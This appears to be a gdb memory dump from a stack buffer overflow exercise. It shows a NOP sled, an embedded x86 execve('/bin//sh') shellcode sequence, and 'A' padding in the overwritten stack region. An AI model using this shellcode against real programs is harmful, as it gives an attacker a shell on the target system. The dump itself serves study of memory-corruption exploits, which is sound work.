 (gdb) x/100x 0xbffffb27
0xbffffb27: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb37: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb47: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb57: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb67: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb77: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb87: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb97: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffba7: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbb7: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbc7: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbd7: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbe7: 0x90909090 0x90909090 0x6850c031 0x68732f2f
0xbffffbf7: 0x69622f68 0x50e3896e 0x31e18953 0xcd0bb0d2
0xbffffc07: 0x90909080 0x90909090 0x90909090 0x90909090
0xbffffc17: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc27: 0x90909090 0x90909090 0x90909090 0x41414141